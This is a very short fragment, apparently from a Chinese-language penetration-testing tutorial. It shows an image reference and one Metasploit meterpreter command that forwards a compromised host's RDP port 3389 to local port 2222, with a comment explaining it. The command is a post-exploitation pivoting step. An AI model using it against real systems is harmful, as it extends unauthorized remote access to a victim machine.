 meterpreter > portfwd add -l 2222 -r 127.0.0.1 -p 3389 //反弹 127.0.0.1 端口 3389 到本地 2222 并监听